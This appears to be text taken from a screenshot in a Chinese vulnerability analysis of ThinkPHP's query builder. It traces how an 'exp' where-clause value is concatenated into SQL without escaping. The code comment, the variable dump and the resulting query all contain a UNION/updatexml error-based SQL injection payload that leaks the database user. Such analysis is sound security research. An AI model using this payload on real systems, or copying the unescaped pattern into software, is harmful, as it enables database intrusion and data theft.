 1 // /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
2 abstract class Builder
3 {
4     public function buildWhere($where, $options)
5     {
6             ⋮
7         $whereStr = '';
8         foreach ($where as $key => $val) {
9             $str = [];
10             foreach ($val as $field => $value) {
11                     ⋮
12                 else {
13                     $field = is_string($field) ? $field : '';  // 对字段使用表达式查询
14                     $str[] = ' ' . $key . ' ' . $this->parseWhereItem($field, $value, $key, $options, $binds);
15                 }
16             }
17             $whereStr .= empty($whereStr) ? substr(implode(' ', $str), strlen($key) + 1) : implode(' ', $str);
18         }
19         return $whereStr;
20     }
21
22     protected function parseWhereItem($field, $val, $rule = '', $options = [], $binds = [], $bindName = null)
23     {
24         ⋮
25         elseif ('EXP' == $exp) {
26             $whereStr .= '( ' . $key . ' ' . $value . ' )'; // 表达式查询
27             // "( `username` ) union select updatexml(1,concat(0x7,user(),0x7e),1)# )"
28         }
29         ⋮
30         return $whereStr;
31 }
$value: array(3)
0: "exp"
1: ") union select updatexml(1,concat(0x7,user(),0x7e),1)#"
2: null
$value: ") union select updatexml(1,concat(0x7,user(),0x7e),1)#"
$key: "`username`"
最终的SQL语句: $sql: "SELECT * FROM `users` WHERE  ( `username` ) union select updatexml(1,concat(0x7,user(),0x7e),1)# ) "
'零组资料文库'